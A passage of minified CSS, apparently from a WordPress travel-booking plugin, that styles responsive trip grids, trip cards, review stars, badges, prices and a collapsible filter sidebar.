.wpte-trip-single{flex:0 0 calc(50% - var(--gap)/2) !important;max-width:calc(50% - var(--gap)/2) !important}}@media(min-width: 1025px){.category-grid.wte-col-2 .category-trips-single,.category-grid.wte-col-2 .wpte-trip-category,.category-grid.wte-col-2 .wpte-trip-single,.category-grid.col-2 .category-trips-single,.category-grid.col-2 .wpte-trip-category,.category-grid.col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-2 .category-trips-single,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-2 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)*1/2) !important;max-width:calc(50% - var(--gap)*1/2) !important}.category-grid.wte-col-3 .category-trips-single,.category-grid.wte-col-3 .wpte-trip-category,.category-grid.wte-col-3 .wpte-trip-single,.category-grid.col-3 .category-trips-single,.category-grid.col-3 .wpte-trip-category,.category-grid.col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-3 .category-trips-single,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-3 .wpte-trip-single{flex:0 0 calc(33.3333333333% - var(--gap)*2/3) !important;max-width:calc(33.3333333333% - var(--gap)*2/3) !important}.category-grid.wte-col-4 .category-trips-single,.category-grid.wte-col-4 .wpte-trip-category,.category-grid.wte-col-4 .wpte-trip-single,.category-grid.col-4 .category-trips-single,.category-grid.col-4 .wpte-trip-category,.category-grid.col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-4 .category-trips-single,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-4 .wpte-trip-single{flex:0 0 calc(25% - var(--gap)*3/4) !important;max-width:calc(25% - var(--gap)*3/4) !important}.category-grid.wte-col-5 .category-trips-single,.category-grid.wte-col-5 .wpte-trip-category,.category-grid.wte-col-5 .wpte-trip-single,.category-grid.col-5 .category-trips-single,.category-grid.col-5 .wpte-trip-category,.category-grid.col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-5 .category-trips-single,[class*=wte-col-]:not(.category-list).col-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-5 .wpte-trip-single{flex:0 0 calc(20% - var(--gap)*4/5) !important;max-width:calc(20% - var(--gap)*4/5) !important}.category-grid.wte-col-6 .category-trips-single,.category-grid.wte-col-6 .wpte-trip-category,.category-grid.wte-col-6 .wpte-trip-single,.category-grid.col-6 .category-trips-single,.category-grid.col-6 .wpte-trip-category,.category-grid.col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).wte-col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).wte-col-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).col-6 .category-trips-single,[class*=wte-col-]:not(.category-list).col-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.wte-col-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.col-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.col-6 .wpte-trip-single{flex:0 0 calc(16.6666666667% - var(--gap)*5/6) !important;max-width:calc(16.6666666667% - var(--gap)*5/6) !important}}@media(max-width: 1024px)and (min-width: 768px){.category-grid.columns-tablet-1 .category-trips-single,.category-grid.columns-tablet-1 .wpte-trip-category,.category-grid.columns-tablet-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-1 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-1 .wpte-trip-single{flex:0 0 calc(100% - var(--gap)*0/1) !important;max-width:calc(100% - var(--gap)*0/1) !important}.category-grid.columns-tablet-2 .category-trips-single,.category-grid.columns-tablet-2 .wpte-trip-category,.category-grid.columns-tablet-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-2 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-2 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)*1/2) !important;max-width:calc(50% - var(--gap)*1/2) !important}.category-grid.columns-tablet-3 .category-trips-single,.category-grid.columns-tablet-3 .wpte-trip-category,.category-grid.columns-tablet-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-3 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-3 .wpte-trip-single{flex:0 0 calc(33.3333333333% - var(--gap)*2/3) !important;max-width:calc(33.3333333333% - var(--gap)*2/3) !important}.category-grid.columns-tablet-4 .category-trips-single,.category-grid.columns-tablet-4 .wpte-trip-category,.category-grid.columns-tablet-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-4 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-4 .wpte-trip-single{flex:0 0 calc(25% - var(--gap)*3/4) !important;max-width:calc(25% - var(--gap)*3/4) !important}.category-grid.columns-tablet-5 .category-trips-single,.category-grid.columns-tablet-5 .wpte-trip-category,.category-grid.columns-tablet-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-5 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-5 .wpte-trip-single{flex:0 0 calc(20% - var(--gap)*4/5) !important;max-width:calc(20% - var(--gap)*4/5) !important}.category-grid.columns-tablet-6 .category-trips-single,.category-grid.columns-tablet-6 .wpte-trip-category,.category-grid.columns-tablet-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-tablet-6 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-tablet-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-tablet-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-tablet-6 .wpte-trip-single{flex:0 0 calc(16.6666666667% - var(--gap)*5/6) !important;max-width:calc(16.6666666667% - var(--gap)*5/6) !important}}@media(max-width: 767px){.category-grid.columns-mobile-1 .category-trips-single,.category-grid.columns-mobile-1 .wpte-trip-category,.category-grid.columns-mobile-1 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-1 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-1 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-1 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-1 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-1 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-1 .wpte-trip-single{flex:0 0 calc(100% - var(--gap)*0/1) !important;max-width:calc(100% - var(--gap)*0/1) !important}.category-grid.columns-mobile-2 .category-trips-single,.category-grid.columns-mobile-2 .wpte-trip-category,.category-grid.columns-mobile-2 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-2 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-2 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-2 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-2 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-2 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-2 .wpte-trip-single{flex:0 0 calc(50% - var(--gap)*1/2) !important;max-width:calc(50% - var(--gap)*1/2) !important}.category-grid.columns-mobile-3 .category-trips-single,.category-grid.columns-mobile-3 .wpte-trip-category,.category-grid.columns-mobile-3 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-3 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-3 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-3 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-3 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-3 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-3 .wpte-trip-single{flex:0 0 calc(33.3333333333% - var(--gap)*2/3) !important;max-width:calc(33.3333333333% - var(--gap)*2/3) !important}.category-grid.columns-mobile-4 .category-trips-single,.category-grid.columns-mobile-4 .wpte-trip-category,.category-grid.columns-mobile-4 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-4 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-4 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-4 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-4 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-4 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-4 .wpte-trip-single{flex:0 0 calc(25% - var(--gap)*3/4) !important;max-width:calc(25% - var(--gap)*3/4) !important}.category-grid.columns-mobile-5 .category-trips-single,.category-grid.columns-mobile-5 .wpte-trip-category,.category-grid.columns-mobile-5 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-5 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-5 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-5 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-5 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-5 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-5 .wpte-trip-single{flex:0 0 calc(20% - var(--gap)*4/5) !important;max-width:calc(20% - var(--gap)*4/5) !important}.category-grid.columns-mobile-6 .category-trips-single,.category-grid.columns-mobile-6 .wpte-trip-category,.category-grid.columns-mobile-6 .wpte-trip-single,[class*=wte-col-]:not(.category-list).columns-mobile-6 .category-trips-single,[class*=wte-col-]:not(.category-list).columns-mobile-6 .wpte-trip-category,[class*=wte-col-]:not(.category-list).columns-mobile-6 .wpte-trip-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-6 .category-trips-single,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-6 .wpte-trip-category,.wte-category-outer-wrap .category-main-wrap.category-grid.columns-mobile-6 .wpte-trip-single{flex:0 0 calc(16.6666666667% - var(--gap)*5/6) !important;max-width:calc(16.6666666667% - var(--gap)*5/6) !important}}.category-list .category-trips-single-inner-wrap{padding:32px 24px 24px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.category-list .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-list .category-trips-single-inner-wrap .category-trip-fig{position:relative;align-self:flex-start}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-fig{flex:0 0 40%;max-width:40%}}@media(min-width: 768px){.category-list .category-trips-single-inner-wrap .category-trip-content-wrap{flex:0 0 60%;max-width:60%;padding-left:24px;padding-top:0}}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:48px;max-width:40%}}.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:60%;padding-right:48px}}.category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{font-size:.722em;margin-right:15px}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:inline-flex;padding:14px 40px;font-size:16px;line-height:1.25}.category-list .category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig>a,.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .wpte-gallery-wrapper{border-top-right-radius:0}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-content-wrap{padding:16px 16px 0}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:24px;max-width:34%;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{flex:1}@media(min-width: 1200px){.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{max-width:66%;padding-right:16px;width:100%}}.category-list .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time{margin:24px 0 0;padding:16px 24px}.advanced-search-wrapper .sidebar{padding:24px 16px;border:1px solid rgba(0,0,0,.03);background-color:#fff}.wp-travel-toolbar{padding:24px 0}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering>span{opacity:.5}.wp-travel-toolbar .wp-travel-engine-toolbar.wte-filterby-dropdown .wte-ordering select{padding:0;padding-right:15px;background-color:rgba(0,0,0,0);border:none;font-size:14px;font-weight:normal;color:#000;line-height:1.5}.wp-travel-toolbar .wte-filter-foundposts .searchFoundPosts{font-size:14px;text-transform:capitalize;color:rgba(0,0,0,.5)}.wp-travel-toolbar .wte-view-modes>span{display:none}.wpte-trip-review-stars{display:flex;flex-wrap:wrap;align-items:center}.wpte-trip-review-stars .stars-group-wrapper{position:relative;overflow:hidden;margin-right:8px;display:flex}.wpte-trip-review-stars .stars-group-wrapper svg{width:15px;height:15px;vertical-align:middle}.wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:4px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group{white-space:nowrap}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg path{fill:#ccc}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{white-space:nowrap;position:absolute;top:0;left:0;z-index:1;overflow:hidden}.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg path{fill:#ebad34}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{display:flex;align-items:center;height:22px}.wpte-trip-review-stars .stars-group-wrapper .stars-placeholder-group svg,.wpte-trip-review-stars .stars-group-wrapper .stars-rated-group svg{flex:none}.wpte-trip-review-stars .wpte-trip-review-count{font-size:.77em;line-height:1;opacity:.4;color:#000;text-decoration:underline}.wpte-trip-single .discount-text-wrap{position:absolute;top:13px;left:-4px;z-index:11}.wpte-trip-single .discount-text-wrap::before{content:"";width:4px;height:5px;background-color:#b88729;border-radius:5px 0 0 5px;position:absolute;left:0;bottom:100%}.wpte-trip-single .discount-text-wrap::after{content:"";width:4px;height:2px;background-color:#ebad34;position:absolute;left:0;bottom:100%;z-index:-1}.wpte-trip-single .discount-text-wrap .discount-percent{font-size:12px;line-height:1;font-weight:600;color:#8c6b2b;background-color:#ebad34;padding:6px 20px 6px 12px;border-radius:0 13px 13px 4px;display:inline-block;vertical-align:top}.wpte-trip-single .featured-text-wrap{position:absolute;top:15px;right:8px;z-index:111}.wpte-trip-single .featured-text-wrap .featured-icon{display:flex;align-items:center;justify-content:center;line-height:25px;text-align:center;width:22px;height:22px;border-radius:50%;background-color:#ebad34}.wpte-trip-single .featured-text-wrap .featured-icon svg{width:14px}.wpte-trip-single .featured-text-wrap .featured-icon svg path{fill:#fff}.wpte-trip-single .featured-text-wrap .featured-text{display:inline-block;font-size:12px;line-height:1;padding:4px 8px;color:#fff;background-color:#212121;border-radius:4px;position:absolute;top:50%;right:100%;left:auto;transform:translate(0px, -50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-trip-single .featured-text-wrap .featured-text::before{content:"";width:6px;height:6px;border-radius:2px;background-color:#212121;transform:translateY(-50%) rotate(45deg);position:absolute;left:100%;top:50%;margin-left:-3px}.wpte-trip-single .featured-text-wrap:hover .featured-text{opacity:1;visibility:visible;transform:translate(-8px, -50%)}.wpte-trip-single.wpte-layout-2 .featured-text-wrap,.wpte-trip-single.wpte-layout-5 .featured-text-wrap,.wpte-trip-single.wpte-layout-4 .featured-text-wrap{top:8px}.wpte-trip-single .wpte-trip-image-wrap{position:relative}.wpte-trip-single .wpte-trip-image-wrap figure{position:relative;overflow:hidden;border-radius:4px 4px 0 0;padding-top:68%;margin:0;background-color:#efefef}.wpte-trip-single .wpte-trip-image-wrap figure a{position:absolute;top:0;left:0;width:100%;height:100%}.wpte-trip-single .wpte-trip-image-wrap figure.overlay a::before{content:"";width:100%;height:110px;background:linear-gradient(to bottom, transparent, #061626);position:absolute;bottom:0;left:0;right:0;z-index:1}.wpte-trip-single .wpte-trip-image-wrap figure img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;transition:all .3s ease}.wpte-trip-single .wpte-trip-image-wrap figure:hover img{transform:scale(1.1)}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay{position:absolute;bottom:0;left:0;right:0;padding:14px 21px;color:#fff;z-index:11}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta{color:#fff}.wpte-trip-single .wpte-trip-image-wrap .wpte-trip-img-overlay .wpte-trip-meta svg path{fill:#fff}.wpte-trip-single .wpte-trip-meta{color:rgba(var(--font-color-rgb), 0.6);font-size:16px;display:inline-flex;line-height:1.5}.wpte-trip-single .wpte-trip-meta a{color:inherit;text-decoration:none}.wpte-trip-single .wpte-trip-meta a:hover{text-decoration:underline;color:var(--primary-color)}.wpte-trip-single .wpte-trip-meta svg{width:1em;height:1em}.wpte-trip-single .wpte-trip-meta i{width:1em;height:1.5em;display:inline-flex;text-align:center;margin-right:10px;justify-content:center;align-items:center;align-self:flex-start}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta{margin-bottom:10px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title{font-size:20px;line-height:1.5;font-weight:500;margin:0 0 12px}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a{color:inherit;text-decoration:none;display:block}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-title a:hover{color:var(--primary-color)}.wpte-trip-single .wpte-trip-header-wrap .wpte-trip-review-stars{margin:0 0 16px}.wpte-trip-single .wpte-trip-details-wrap{padding:24px;font-size:15px;line-height:1.8;flex:1;display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-content{flex:1;font-size:16px}.wpte-trip-single .wpte-trip-content p{margin:0}.wpte-trip-single .wpte-trip-budget-wrap{margin-top:24px;padding-top:24px;border-top:1px solid rgba(6,22,38,.1)}.wpte-trip-single .wpte-trip-meta-list{display:flex;flex-direction:column;flex:1}.wpte-trip-single .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-bottom:15px}.wpte-trip-single .wpte-trip-budget-wrap{display:flex;flex-wrap:wrap;gap:16px}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-meta-list .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap{color:var(--font-color);display:flex;flex-direction:column}.wpte-trip-single .wpte-trip-budget-wrap .wpte-trip-price-wrap.align-items-end{align-items:flex-end}.wpte-trip-single .wpte-trip-price-wrap{font-size:28px;line-height:1.25;font-weight:600}.wpte-trip-single .wpte-trip-price-wrap del{font-weight:normal;font-size:16px;opacity:.4}.wpte-trip-single .wpte-trip-price-wrap ins{text-decoration:none}.wpte-trip-single .justify-content-between{justify-content:space-between}.wpte-trip-single .align-items-center{align-items:center}.wpte-trip-single.style-3 .wpte-trip-header-wrap{margin-bottom:24px}.wpte-trip-single.style-3 .wpte-trip-meta-list{flex-wrap:wrap;flex-direction:row}.wpte-trip-single.style-3 .wpte-trip-meta-list .wpte-trip-meta:not(:last-child){margin-right:30px}.wpte-trip-single.style-3 .wpte-trip-meta svg path{fill:var(--primary-color)}.wpte-trip-single.style-3 .discount-text-wrap{top:-13px;left:16px}.wpte-trip-single.style-3 .discount-text-wrap::before,.wpte-trip-single.style-3 .discount-text-wrap::after{content:none}.wpte-trip-single.style-3 .discount-text-wrap .discount-percent{border-radius:13px;padding-left:10px;padding-right:10px;background-color:#ea7810;color:#fff}.wpte-trip-single.style-3 .featured-text-wrap{right:auto;left:16px;top:-13px;display:inline-flex;align-items:center;background-color:#ffc34e;border-radius:15px;padding:4px 10px}.wpte-trip-single.style-3 .featured-text-wrap svg path{fill:#8c6b2b}.wpte-trip-single.style-3 .featured-text-wrap .featured-icon{display:flex;margin-right:6px;background:none;padding:0;width:unset;height:16px}.wpte-trip-single.style-3 .featured-text-wrap .featured-text{position:static;color:#8c6b2b;visibility:visible;opacity:1;transform:none;background:none;padding:0}.wpte-trip-single.style-3 .featured-text-wrap .featured-text::before{content:none}.wpte-trip-single.style-3 .discount-text-wrap+.featured-text-wrap{left:116px}.category-main-wrap.category-grid .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.category-trip-wtetags{flex-wrap:wrap}.category-trip-wtetags a{font-size:11px;font-weight:600;line-height:1.1;display:inline-block;padding:4px 12px;background-color:#e8e9e7;border-radius:15px;margin-right:8px;margin-bottom:8px;text-decoration:none}.category-trip-wtetags a:hover{text-decoration:none}.wpte_has-tooltip .tippy-popper p{margin-top:0;margin-bottom:1em}.wpte_has-tooltip .tippy-popper p:last-child{margin-bottom:0}.wpte_has-tooltip .tippy-popper .tippy-tooltip{background-color:rgba(9,20,38,.8) !important;font-size:14px}.wpte_has-tooltip .tippy-popper .tippy-tooltip .tippy-content{padding:12px !important;background:none !important;border-radius:5px}.wpte_has-tooltip .tippy-popper[x-placement=top] .tippy-arrow{border-top-color:rgba(9,20,38,.8) !important;transform:translateY(1px)}.wpte_has-tooltip .tippy-popper[x-placement=bottom] .tippy-arrow{border-bottom-color:rgba(9,20,38,.8) !important;transform:translateY(-1px)}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{max-width:unset;flex-grow:1}.widget .category-list .category-trips-single-inner-wrap .category-trip-fig,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-fig{min-width:200px;margin-bottom:1em}.widget .category-list .category-trips-single-inner-wrap .category-trip-content-wrap,.widget_block .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{min-width:250px}.wpte_empty-items-box{text-align:center}.wpte_empty-items-box .wpte_empty-items-img{width:182.86px;height:160px;display:inline-block;margin:0 0 2.5rem;background-image:url(../images/not-found.53577448.png);background-size:100%;background-repeat:no-repeat}.wpte_empty-items-box .wpte_empty-items-title{font-size:1.5rem;line-height:1.5;font-weight:500;margin:0 0 .5rem}.wpte_empty-items-box a.wpte_all-trips-btn{font-size:1rem;line-height:1.5;padding:12px 40px;border-radius:4px;background-color:var(--primary-color);color:#fff !important;display:inline-block;text-decoration:none}.wpte_empty-items-box a.wpte_all-trips-btn:hover{filter:brightness(0.9)}@media(min-width: 1025px){.wp-travel-toolbar .wte-filterbar-toggle,.advanced-search-wrapper .wte-filterbar-close-btn{display:none}}@media(max-width: 1024px){.wp-travel-toolbar .wte-filterbar-toggle{margin-left:8px;padding-left:8px;order:4;position:relative}.wp-travel-toolbar .wte-filterbar-toggle::before{content:"";width:1px;height:26px;background-color:rgba(112,112,112,.2);position:absolute;top:50%;left:0;transform:translateY(-50%)}.wp-travel-toolbar .wte-filterbar-toggle .wte-filterbar-toggle-btn{display:flex;padding:0;border:none;background:none;cursor:pointer;color:inherit}.wp-travel-toolbar .wte-filterbar-toggle .wte-filterbar-toggle-btn:hover{opacity:1;color:var(--primary-color)}.collapsible-filter-panel .advanced-search-wrapper{position:fixed;top:0;right:0;left:0;bottom:0;width:100vw;height:200vh;background-color:rgba(0,0,0,.3);z-index:111111;visibility:hidden;opacity:0}.collapsible-filter-panel .advanced-search-wrapper .sidebar{max-width:80vw;height:100vh;overflow:auto;transform:translateX(-100%);transform-origin:left;visibility:hidden;transition:all .2s}.collapsible-filter-panel .advanced-search-wrapper .wte-filterbar-close-btn{display:flex;justify-content:center;align-items:center;position:absolute;top:0;right:calc(20vw - 40px);background-color:#fff;width:40px;height:40px;padding:0;border:none;transform:translateX(-100%);visibility:hidden;transition:all .2s;opacity:0;color:#000}.collapsible-filter-panel .advanced-search-wrapper .wte-filterbar-close-btn svg{display:inline-block;vertical-align:top}.collapsible-filter-panel .advanced-search-wrapper.open{visibility:visible;opacity:1;transition-delay:0s}.collapsible-filter-panel .advanced-search-wrapper.open .sidebar,.collapsible-filter-panel .advanced-search-wrapper.open .wte-filterbar-close-btn{transform:translateX(0%);visibility:visible;opacity:1}.collapsible-filter-panel .advanced-search-wrapper.open 